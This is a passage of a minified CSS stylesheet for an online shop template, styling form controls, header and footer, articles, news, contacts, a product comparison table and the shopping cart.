.header__mobile{top:80px}.checkbox{font-size:12px}.checkbox label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .checkbox label a,.checkbox label .bx_news_detail a,.checkbox label .link{font-size:inherit;text-decoration:underline}.checkbox label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s;content:''}.checkbox label::after{position:absolute;top:0;left:0;z-index:1;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/checked.svg);background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;transition:.15s;content:''}.checkbox label:hover::before{background-color:#fff}.checkbox input{position:absolute;opacity:0}.checkbox input:checked+label::before{background-color:#fff;border-color:#1ed97f}.checkbox input:checked+label::after{visibility:visible;opacity:1}.checkbox--small label{height:auto;font-size:12px;line-height:unset}.checkbox--small label::before{width:16px;height:16px}.checkbox--small label::after{width:19px;height:17px}.title-search-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.title-search-result{border-radius:8px}.title-search-result th{padding-top:5px!important;font-size:12px!important;text-align:left!important;background-color:#fff!important;border-right:1px solid #e8e8e8}.title-search-result td{padding-top:5px!important;padding-bottom:5px!important}.title-search-result .title-search-all,.title-search-result .title-search-more{padding-left:0!important}.title-search-result .title-search-all a,.title-search-result .title-search-more a{padding-left:12px!important;color:#0d1c2e!important;font-size:14px!important;text-transform:capitalize;text-decoration:none}.radio{display:inline-block;font-size:12px}.radio label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .radio label a,.radio label .bx_news_detail a,.radio label .link{font-size:inherit;text-decoration:underline}.radio label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:50%;transition:.15s;content:''}.radio label::after{position:absolute;top:4px;left:4px;z-index:1;width:16px;height:16px;background:#1ed97f;background-repeat:no-repeat;background-position:center;border-radius:50%;visibility:hidden;opacity:0;transition:.15s;content:''}.radio label:hover::before{background-color:#fff}.radio input{display:none}.radio input:checked+label::before{background-color:#fff;border-color:#1ed97f}.radio input:checked+label::after{visibility:visible;opacity:1}.radio--blue label::after{background-color:#2eadd6}.radio--blue input:checked+label::before{background-color:#fff;border-color:#2eadd6}.radio--blue input:checked+label::after{visibility:visible;opacity:1}.vsb-main{width:100%}.vsb-main button{position:relative;z-index:2;color:#0d1c2e;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s}.vsb-main button:hover{background-color:#fff}.vsb-main.opened button{background-color:#fff;border-color:#51badb}.vsb-main.opened .vsb-menu{border-color:#51badb}.vsb-main.opened .caret{border-color:#51badb;transform:rotate(225deg)}.vsb-menu{top:calc(100% - 10px);z-index:1;width:100%;padding:10px 0 0;border:1px solid #c9dae7;border-radius:8px}.vsb-menu ul{padding:0}.vsb-menu ul li{padding:9px 15px!important}.vsb-menu ul li.active{background-color:#d7eef5}.vsb-menu ul li:hover{background-color:#d7eef5}.vsb-menu ul li:last-child{border-radius:0 0 8px 8px}.vsb-menu ul li::after,.vsb-menu ul li::before{content:unset!important}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none;transform:rotate(45deg) translate(-3px,-35%);transition:.2s}.form{max-width:727px;margin:0 auto}.form .subheading{margin-bottom:30px;font-size:24px}.form .row{margin:0 -10px 20px}.form .field{width:256px;margin:0 10px}.form .field--textarea{width:calc(100% - 20px)}.form .form-submit{position:relative;display:inline-block;width:256px;margin:0 10px;vertical-align:top}.form .form-submit .btn--submit{font-size:14px}.form .form-submit .checkbox{position:absolute;top:calc(100% + 24px)}@media only screen and (max-width:768px){.form .row{text-align:center}.form .field--textarea{max-width:256px;margin:0 auto}}.entryform{display:flex;flex-flow:column;align-items:center;max-width:540px;margin:0 auto;padding:75px 50px;text-align:center;background-color:#fff;border-radius:16px}.entryform .heading{margin-bottom:12px}.entryform .paragraph{margin-bottom:25px}.entryform .paragraph .text:last-child{margin-bottom:0}.entryform .field{margin-bottom:16px}.entryform .field img{position:absolute;right:3px;bottom:0;width:125px;height:36px;margin-bottom:2px}.entryform .btn--submit{margin-top:16px;margin-bottom:32px}.bx_news_detail .entryform a,.entryform .bx_news_detail a,.entryform .link{font-size:14px}.entryform__content{width:100%;max-width:256px;margin-top:20px}.entryform__content .paragraph{margin-bottom:16px}.entryform--wide .heading{margin-bottom:30px}.entryform--wide .paragraph{max-width:325px;margin:0 auto 25px}.entryform--wide .checkbox,.entryform--wide .radio{margin-top:5px;font-size:14px}.entryform--wide .radio{margin-right:20px}.entryform--wide .logout{margin-bottom:0}.entryform--wide .entryform__content{max-width:325px;margin-top:20px}@media only screen and (max-width:660px){.entryform{padding:56px 10px 95px;border-radius:0}.entryform .paragraph{max-width:297px}}.header{background-color:#fff}.header__wrap{position:relative;border-bottom:1px solid #c9dae7}.header__top{width:100%;max-width:1135px;margin:0 auto;padding:0 15px;height:72px;line-height:72px}.header__top::after{display:block;clear:both;content:""}.header__nav{width:100%;max-width:1135px;height:64px;margin:0 auto;padding:0 15px;line-height:64px}.header__logo{display:inline-block;width:141px;vertical-align:middle}.header__contact{display:inline-block;margin-right:2.5%;vertical-align:middle}.header__search{display:inline-block;width:25%;vertical-align:middle;transition:.2s}.header__controls{display:flex;align-items:center;float:right;height:100%}.header__controls .btn{order:1;margin:0 4px;vertical-align:middle}.header__controls .btn.hidden-mobile{order:2}.header__controls .btn:last-child{margin-right:0}.header__controls .backet-block{display:flex}.header__regions{display:flex}.header__regions .select-city__block__text-city{padding:5px 20px 5px 5px}.header__regions .select-city__modal{line-height:normal}.header__regions .select-city__modal .select-city__list_wrapper_favorites{margin-bottom:20px}.header__regions .select-city__modal .select-city__list_wrapper_favorites .select-city__list{display:grid;grid-template-columns:repeat(3,1fr)}.header__user{display:inline-block;order:0;padding-right:20px;color:#0d1c2e;font-size:14px;text-decoration:underline}.header__menu{position:relative;display:inline-block}.header__menu:hover>.header__menu-head::after{transform:translateY(-50%) rotate(180deg)}.header__menu:hover>.header__menu-head:before{opacity:0}.header__menu:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-head{position:relative;padding:10px 53px 10px 10px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.header__menu-head svg{position:relative;vertical-align:text-top;z-index:1}.header__menu-head__text{position:relative;z-index:1}.header__menu-head:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;border-radius:8px;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);transition:.15s linear;content:''}.header__menu-head:after{position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.15s linear;content:url(/local/templates/eneral_redesign/styles/../img/svg/menu-arrow-icon.svg)}.header__menu-list{position:absolute;top:calc(100% - 9px);line-height:normal;list-style:none;opacity:1;visibility:hidden;background-color:#fff;z-index:10}.header__menu-category,.header__menu-item{position:relative;padding:8px 45px 8px 14px;display:block;color:#0d1c2e;border-left:1px solid #c9dae7;border-right:1px solid #c9dae7;white-space:nowrap}.header__menu-category>a,.header__menu-item>a{display:block;color:inherit;font-weight:400;text-decoration:none}.header__menu-category:first-child,.header__menu-item:first-child{border-top:1px solid #c9dae7;border-radius:4px 4px 0 0}.header__menu-category:last-child,.header__menu-item:last-child{border-bottom:1px solid #c9dae7;border-radius:0 0 4px 4px}.header__menu-category:hover,.header__menu-item:hover{background-color:#d7eef5}.header__menu-category:hover>.header__menu-list,.header__menu-item:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-category .header__menu-list,.header__menu-item .header__menu-list{top:0;left:100%;opacity:0;visibility:hidden}.header__menu-category .header__menu-item,.header__menu-item .header__menu-item{padding-right:15px}.header__menu-category{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/category-arrow-icon.svg);background-position:right 10px center;background-repeat:no-repeat}.header__links{float:right}.header__links::after{display:block;clear:both;content:""}.header__links-item{margin:0 6px;padding:8px 10px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.2s}.header__links-item:last-child{margin-right:0}.header__links-item:hover{color:#51badb;background-color:#f1f5f8}.header__links-item:active{color:#51badb;background-color:#e8eef3}.header__mobile{position:absolute;top:40px;right:0;z-index:100;display:none;width:0;height:calc(100vh - 40px);padding:25px 0 90px;background-color:#fff;border-top:1px solid #c9dae7;transition:.5s;overflow:hidden}.header__mobile.menu--active{width:100%;padding-left:35px;padding-right:35px}.header__mobile-list{list-style:none;white-space:nowrap}.header__mobile-item{margin-bottom:24px}.header__mobile-item a{color:#0d1c2e;font-weight:700;font-size:20px;text-decoration:none}.header__mobile-controls{display:flex;flex-flow:column;align-items:center;justify-content:flex-start}.header__mobile-controls .btn{width:280px;margin:8px 0;padding:10px;background-color:#f1f5f8}@media only screen and (max-width:910px){.header__search{width:20%}}@media only screen and (max-width:768px){.header__search{display:none}}@media only screen and (max-width:660px){.header__top{height:40px;line-height:40px}.header__logo{width:70px;padding:4px 0}.header__contact .contact__time{display:none}.header__controls{line-height:40px}.header__controls .btn{margin:0}.header__user{display:none}.header__nav{display:none}.header__mobile{display:flex;flex-flow:column;justify-content:space-between}.header__mobile .header__user{display:unset}}@media only screen and (max-width:374px){.header__contact{display:none}}.footer{width:100%;max-width:1110px;margin:80px auto 0;background-color:#fff;border-radius:16px 16px 0 0}.footer__nav{display:flex;flex-flow:row nowrap;justify-content:space-between;padding:10px 85px;border-bottom:1px solid #c9dae7}.footer__nav-link{padding:7px 11px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.1s linear}.footer__nav-link:hover{color:#fff;background-color:#e81b34}.footer__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:space-between;box-sizing:content-box;padding:32px 95px 0}.footer__content--left,.footer__content--right{display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.footer__content--left{align-items:center}.footer__content--right{align-items:flex-start;max-width:370px;padding-top:15px}.footer__logo{display:inline-block;line-height:72px;vertical-align:middle}.footer__contact{display:inline-block;margin-right:2.5%;line-height:72px;vertical-align:middle}.footer__social .social{display:inline-flex;flex-flow:row;align-items:center;justify-content:center;width:33px;height:33px;margin:0 5px;border-radius:50%}.footer__social .social svg{vertical-align:middle}.footer__social .social--facebook{background:linear-gradient(180deg,#00b2ff 0,#006aff 100%)}.footer__social .social--instagram{background:linear-gradient(45.42deg,#fff -4.21%,#f6640e 16.63%,#ba03a7 58.37%,#6a01b9 99.15%,#6b01b9 136.74%)}.footer__description{max-width:370px;font-size:14px}.footer__subscribe{margin-bottom:35px}.footer__subscribe .field__input{width:60%}.footer__subscribe .field__btn{position:relative;width:40%;height:100%;padding:10px 15px 9px;font-size:14px;border-width:0}.footer__email{display:inline-block;padding:4px 0 4px 32px;color:#51badb;font-weight:700;font-size:14px;text-decoration:none;background-image:url(/local/templates/eneral_redesign/styles/../img/email.png);background-repeat:no-repeat;background-position:left top}.footer__email:hover{padding-bottom:3px}.footer__email:hover .footer__email-text{border-bottom:1px solid #51badb}.footer__links{padding:0 95px 22px;border-bottom:1px solid #c9dae7}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:0 25px}.bx_news_detail .footer__links a:first-child,.footer__links .bx_news_detail a:first-child,.footer__links .link:first-child{margin-left:0}.footer__rights{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;padding:15px 95px}.footer__copyright{font-size:12px}@media only screen and (max-width:992px){.footer__content,.footer__links,.footer__nav,.footer__rights{padding-right:15px;padding-left:15px}}@media only screen and (max-width:660px){.footer{margin-top:0;border-top:1px solid #c9dae7;border-radius:0}.footer .address{margin-bottom:35px}.footer__nav{display:none}.footer__content{flex-flow:column;align-items:center;justify-content:flex-start;max-width:290px;margin:0 auto;padding:32px 0;text-align:center}.footer__content--left,.footer__content--right{flex-flow:column;align-items:center}.footer__content--right{padding-top:32px}.footer__logo{margin-bottom:20px}.footer__contact{margin-right:0;margin-bottom:20px}.footer__subscribe .subheading{font-size:18px}.footer__subscribe .group .field__input{width:57%}.footer__subscribe .group .btn{width:43%}.footer__social{margin-bottom:20px}.footer__email{margin-left:-11px}.footer__links{display:flex;flex-flow:column;align-items:center;padding:0 0 22px}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:4px 0}.footer__rights{flex-flow:column-reverse;padding:30px 0}.footer__copyright{margin-bottom:25px}}.article{position:relative;padding:52px 95px;font-size:14px}.article::after{display:block;clear:both;content:""}.article .heading{margin-bottom:24px}.article__subheading{max-width:70%;padding-bottom:20px}.article__image{margin:40px 0;text-align:center}.article__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__note{max-width:600px;margin:0 auto 32px;padding:27px 23px;font-size:18px;line-height:25px;text-align:center;border:4px solid #51badb;border-radius:16px}.article__note .bx_news_detail a,.article__note .link,.article__note .text,.bx_news_detail .article__note a{font-size:inherit;line-height:inherit}.article__form{padding:55px 95px}.article__return{max-width:200px;margin-bottom:40px}.article ul{padding:0}.article--category{font-size:18px}.article--category .paragraph{font-size:18px;line-height:25px}.article--category .accordion{margin:60px -95px 0}.article--category .accordion__item{padding:15px 95px}@media only screen and (max-width:768px){.article--category .accordion{margin:60px 0 0}.article--category .accordion__item{padding:15px 0}}.article--cart{padding:52px 48px}.article iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}@media only screen and (max-width:992px){.article{padding:42px 60px}}@media only screen and (max-width:768px){.article{padding:42px 15px}.article__form{padding:35px 15px}}@media only screen and (max-width:660px){.article{padding:40px 15px}.article .heading{margin-bottom:40px}.article .subheading--press{max-width:100%}.article--category .paragraph{font-size:14px}}.paragraph .article__link{display:inline-block;margin:20px 0;font-size:18px}@media only screen and (max-width:660px){.paragraph .article__link{margin:10px 0;font-size:14px}}.news__item{display:flex;flex-flow:row nowrap;align-items:flex-start;margin-top:16px;padding:24px 12px 30px;border:1px solid #c9dae7;border-radius:4px}.news__item-image{flex-shrink:0;width:162px;margin-right:15px}.news__item-image img{width:100%;-o-object-fit:cover;object-fit:cover;border:1px solid #c9dae7}.news__item-content .text{margin-bottom:16px}.news__item-content .btn{width:135px}.news__pagination{margin-top:40px}@media only screen and (max-width:660px){.news__item{flex-flow:column;align-items:center;justify-content:flex-start;padding:12px 30px 32px}.news__item-image{margin-right:0;margin-bottom:20px}.news__item-content .subheading{margin-bottom:10px}.news__item-content .btn{float:right}}.bx_news_detail p{font-size:14px}.profile>.paragraph{max-width:613px;font-size:18px;line-height:21px}.profile>.paragraph .text{font-size:inherit}.profile__actions{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:space-between;margin-top:75px}.profile__actions .profile__action{width:306px}.profile__actions .paragraph{flex-shrink:0;width:100%}.profile__action{display:flex;flex-flow:column;margin-bottom:40px}.profile__action-heading{margin-bottom:16px}.profile__action .btn--action{margin-bottom:8px;padding:16px 15px;font-weight:700;font-size:14px}.profile__action .btn--action:last-child{margin-bottom:0}@media only screen and (max-width:660px){.profile{padding:40px 30px}.profile .heading{margin-bottom:8px;text-align:left}.profile>.paragraph{width:95%}.profile__actions{flex-flow:column;align-items:center;justify-content:center;margin-top:40px}.profile__action{margin-bottom:24px}}@media only screen and (max-width:320px){.profile{padding:40px 15px}.profile__actions .profile__action{width:290px}}.service__list{display:flex;flex-flow:column;align-items:flex-start;justify-content:flex-start;margin-top:40px}.service__item{margin-bottom:32px}.service__item:last-child{margin-bottom:0}.service__item-name{margin-bottom:4px;color:#e81b34;font-weight:700;font-size:18px;text-transform:uppercase}.service__item-text{line-height:21px}.service__item-links{line-height:21px}.bx_news_detail .service__item-links a,.service__item-links .bx_news_detail a,.service__item-links .link{margin-right:15px;font-size:14px}@media only screen and (max-width:660px){.service{display:flex;flex-flow:column}.service .heading{order:1;margin-bottom:0}.service__list{order:2;margin:30px 0 24px}.service>ymaps{order:3;height:350px!important}}.contacts__list{display:flex;flex-flow:row;justify-content:space-between;margin-bottom:30px}.contacts__list--primary{max-width:250px}.contacts__list--secondary{max-width:440px}.contacts__list-contact{margin-bottom:5px;font-size:14px}.contacts__list-contact span{display:inline-block;width:250px;margin-right:25px}.bx_news_detail .contacts__list-contact a,.contacts__list-contact .bx_news_detail a,.contacts__list-contact .link{font-size:inherit}.contacts__phone{margin-bottom:15px;padding-left:32px;background-image:url(/local/templates/eneral_redesign/styles/../img/svg/phone-icon.svg);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.contacts__list{flex-flow:column;align-items:center;justify-content:flex-start}.contacts__list--primary{margin-bottom:30px}.contacts__list-contact{margin-bottom:24px;text-align:center}.contacts__list-contact span{width:100%;margin-bottom:5px}}.contacts>ymaps{height:350px!important}.article--comparsion .bx_sort_container{text-align:right;margin-top:-59px;display:flex;justify-content:flex-end}@media only screen and (max-width:660px){.article--comparsion .bx_sort_container{margin-top:0}}.bx_filtren_container{box-sizing:content-box;margin:40px 0;padding:22px 23px 27px;overflow:hidden;background-color:rgba(81,186,219,.2);border-radius:16px;transition:.3s}.bx_filtren_container h5{display:inline-block}.bx_filtren_container ul{margin-top:20px;display:flex;flex-flow:row wrap;align-items:flex-start;list-style:none}.bx_filtren_container ul li{display:inline-block;width:calc(100% / 6)}.bx_filtren_container ul li label{position:static;padding:0 5px 5px 10px;width:100%;text-overflow:ellipsis;overflow:hidden}@media only screen and (max-width:768px){.bx_filtren_container ul li{width:calc(33% - 10px)}}@media only screen and (max-width:660px){.bx_filtren_container{margin:30px 0 45px;padding:15px}.bx_filtren_container ul li{width:calc(50% - 10px)}}.table_compare{position:relative;overflow-y:auto}.table_compare table{font-size:18px}.table_compare tr{padding-bottom:35px}.table_compare tr td{padding:15px}.table_compare tr td span{display:inline-block}.table_compare tr td:first-child{font-weight:700}.table_compare tr:first-child a{display:inline-block;font-weight:400;color:#0d1c2e;text-decoration:none}.table_compare tr:first-child a:first-child{height:90px;width:200px}.table_compare tr:first-child a .btn{padding:10px 15px}.table_compare tr:first-child a .btn__text{color:#fff}.table_compare::-webkit-scrollbar{height:32px}.table_compare::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.table_compare::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.table_compare::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.table_compare::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.comparsion__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.comparsion__toggle{display:none;width:24px;height:24px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:50%}.comparsion__toggle--toggled svg{transform:rotate(180deg)}@media only screen and (max-width:660px){.comparsion__toggle{display:inline-block}}.sortbutton{min-width:24px;padding:6px 10px;color:rgba(13,28,46,.5);font-size:14px;text-align:center;text-decoration:none;border:1px solid #c9c9c9;transition:.15s}.sortbutton:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.sortbutton:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.sortbutton.current,.sortbutton:hover{color:#fff;background-color:#51badb;border-color:#51badb}.basket--empty{padding:150px 0;border:1px dashed #c9dae7;border-radius:7px}.basket--empty p{text-align:center;margin-bottom:10px;font-size:16px}.basket--empty p font.errortext{color:#0d1c2e!important}.basket--empty .btn{padding-left:15px;padding-right:15px}#basket_form_container{position:relative}.bx_ordercart{font-size:0}.bx_ordercart .bx_sort_container{position:absolute;top:-23px;right:0;min-height:32px;color:#919191;line-height:32px;text-align:right;vertical-align:middle;transform:translateY(-100%)}.bx_ordercart .bx_sort_container a{display:inline-block;padding:0 20px;color:rgba(13,28,46,.5);font-size:14px;line-height:32px;text-decoration:none;background-color:#f1f5f8;border-radius:3px}.bx_ordercart .bx_sort_container a#basket_toolbar_button{border-radius:8px 0 0 8px}.bx_ordercart .bx_sort_container a#basket_toolbar_button_delayed{border-radius:0 8px 8px 0}.bx_ordercart .bx_sort_container a.current{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a.current:hover{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a:hover{color:#51badb;background:#f1f5f8}.bx_ordercart .bx_sort_container a:active{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container{overflow-x:auto;box-sizing:border-box;margin:0;padding:0;width:100%;border:1px solid #c9dae7;border-radius:16px;font-size:14px}.bx_ordercart .bx_ordercart_order_table_container table{margin:0;padding:0;min-width:100%;border-collapse:collapse}.bx_ordercart .bx_ordercart_order_table_container table td{box-sizing:border-box;white-space:nowrap}.bx_ordercart .bx_ordercart_order_table_container table td.margin{padding:0;width:2%;border-bottom:none!important}.bx_ordercart .bx_ordercart_order_table_container table thead td{padding:0 5px;min-height:39px;background:#c9dae7;color:#0d1c2e;font-weight:700;font-size:14px;line-height:39px}.bx_ordercart .bx_ordercart_order_table_container table tbody td{padding:2% 5px;border-bottom:1px solid #e5e5e5;vertical-align:top}.bx_ordercart .bx_ordercart_order_table_container table tbody td td{padding:0 1px!important}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child td{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto{width:11%}.bx_ordercart .bx_ordercart_order_table_container tbody td.control,.bx_ordercart .bx_ordercart_order_table_container tbody td.custom,.bx_ordercart .bx_ordercart_order_table_container tbody td.item,.bx_ordercart .bx_ordercart_order_table_container tbody td.price{text-align:left;font-size:14px;line-height:22px}.bx_ordercart .bx_ordercart_order_table_container tbody td.custom span{display:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.item{width:37%}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{color:#000;font-weight:700;font-size:19px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .old_price{color:#b8b8b8;text-decoration:line-through;font-size:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price{color:#7f7f7f;font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price_value{font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{display:inline-block;padding:8px 15px;font-size:14px;text-decoration:none;border-radius:8px;transition:.15s}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.red{color:#e81b34}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.blue{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{background-color:#f1f5f8}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:active{background-color:#e7eef3}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{text-decoration:none}.bx_ordercart .bx_ordercart_photo_container{position:relative;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{position:absolute;top:4%;right:4%;bottom:4%;left:4%;background-position:center;background-size:auto 100%;background-repeat:no-repeat}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand{position:relative;margin-top:3%;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px;line-height:0}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand img{margin:0;padding:0;width:100%;height:auto}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle{margin:0;padding:0;white-space:normal;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a{color:#000;text-decoration:none;font-weight:700;font-size:14px;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemart{margin-bottom:10px;color:#b4b4b4;font-size:13px}.bx_ordercart .bx_ordercart_order_pay{box-sizing:border-box;margin:20px auto 0}.bx_ordercart .bx_ordercart_order_pay_left{float:left;width:38%}.bx_ordercart .bx_ordercart_order_pay_right{float:left;width:45%}.bx_ordercart .bx_ordercart_coupon{position:relative;white-space:nowrap;margin-bottom:4px;max-width:260px}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:150px}.bx_ordercart .bx_ordercart_coupon span{display:block;margin-bottom:13px;color:#7f7f7f;font-size:13px}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good{display:inline-block;width:22px;height:34px;vertical-align:middle;margin:0 0 0 5px;cursor:pointer}.bx_ordercart .bx_ordercart_coupon span.disabled:hover{cursor:pointer}.bx_ordercart .bx_ordercart_coupon input.good{position:relative;border:1px solid #59a62a;background:rgba(89,166,42,.16);box-shadow:0 0 2px 0 rgba(89,166,42,.8)}.bx_ordercart .bx_ordercart_coupon span.good{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.bad{border:1px solid #e16565;background:rgba(225,101,101,.16);box-shadow:0 0 2px 0 rgba(225,101,101,.8)}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon span.bad:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.disabled{color:#9a9a9a}.bx_ordercart .bx_ordercart_coupon_notes{transition:opacity .3s ease-out;display:none;opacity:0;white-space:normal;border:1px solid #ddd;position:absolute;top:100%;left:0;max-width:270px;padding:10px;background:#fff;z-index:1010;border-radius:5px;font-size:13px;line-height:17px;box-shadow:0 3px 7px 0 rgba(0,0,0,.05)}.bx_ordercart .bx_ordercart_coupon:hover .bx_ordercart_coupon_notes{display:block;opacity:1}.bx-touch .bx_ordercart .bx_ordercart_coupon_notes{display:block;opacity:1;position:relative;top:auto;left:auto;margin:10px auto;box-shadow:none}.bx_ordercart .bx_ordercart_order_sum{float:right;width:100%}.bx_ordercart .bx_ordercart_order_sum tr{padding-right:100px}.bx_ordercart .bx_ordercart_order_sum tr td{display:inline-block;padding:1px;font-size:13px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{display:inline-block;width:186px;margin-right:10px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t1{width:100%}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t2{white-space:nowrap}.bx_ordercart .bx_ordercart_order_sum tr td.fwb{font-weight:700;margin-top:10px}.bx_ordercart .bx_ordercart_order_pay_center{position:relative;margin-top:30px;padding-top:20px;text-align:right}.offer_link{line-height:16px;padding:0 0 20px}.offer_link A{line-height:inherit!important;vertical-align:inherit!important}.offer_link INPUT{position:relative;bottom:-3px}.bx_ordercart .bx_ordercart_order_pay_center span{vertical-align:top;line-height:53px}.bx_ordercart .bx_ordercart_order_pay,.bx_ordercart .bx_ordercart_order_pay_center,.bx_ordercart .bx_ordercart_order_pay_center .checkout,.bx_ordercart .bx_ordercart_order_pay_center span,.bx_ordercart .bx_ordercart_order_pay_left,.bx_ordercart .bx_ordercart_order_pay_right,.bx_ordercart .bx_ordercart_order_sum,.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a,.bx_ordercart .bx_ordercart_order_table_container table,.bx_ordercart .bx_ordercart_order_table_container table tbody,.bx_ordercart .bx_ordercart_order_table_container table tbody tr,.bx_ordercart .bx_ordercart_order_table_container table tbody tr td,.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{transition:all .3s ease;font-size:14px}table.counter{min-width:0!important}table.counter td{border:none!important;vertical-align:middle}table.counter tbody tr td#quantity_control{text-align:left}.basket_quantity_control{display:inline-block;left:0;margin:0;height:32px;padding:0}.basket_quantity_input{padding:7px!important;font-size:14px;text-align:center;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:0!important;outline:0}.basket_quantity_input:hover{background-color:#fff}.basket_quantity_input:focus{background-color:#fff;border-color:#51badb}.basket_quantity_control a{display:block;width:18px;height:100%;color:#c9dae7;font-weight:700;font-size:14px;line-height:30px;text-align:center;text-decoration:none;background-color:#f1f5f8;border:1px solid #c9dae7}.basket_quantity_control a.plus{background-position:0 0;border-radius:0 5px 5px 0;margin-left:-3px}.basket_quantity_control a.minus{background-position:0 -20px;border-radius:5px 0 0 5px;margin-right:-3px}.flat{display:inline}.centered{text-align:center}.bt2{color:#3f3f3f;font-size:13px;text-align:center;padding:7px 16px;text-decoration:none;box-shadow:0 1px 2px 1px rgba(0,0,0,.4);border-radius:3px;font-weight:700;text-shadow:0 1px 1px #fff;background:#fff;background:linear-gradient(to bottom,#fff 0,#eee 100%)}.bt2:hover{color:#3f3f3f;background:#fbfbfb;text-decoration:none!important}.bt2:active{color:#3f3f3f;text-shadow:none;text-shadow:0 2px 1px #fff;background:#fbfbfb;background:radial-gradient(ellipse at center,#fbfbfb 0,#eaeaea 100%);box-shadow:none;padding:6px 15px;border:1px solid #d2d2d2}input.bt2{border:none}input.bt2:active{border:1px solid #d2d2d2}.bx_item_detail_size_small_noadaptive{position:relative;margin-bottom:10px;padding:0;width:192px}.bx-no-touch .bx_item_detail_size_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_size_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_size_small_noadaptive .bx_size_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_size_small_noadaptive .bx_size{position:relative;overflow:hidden;margin:0;width:100%}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size{overflow-x:auto}.bx_item_detail_size_small_noadaptive 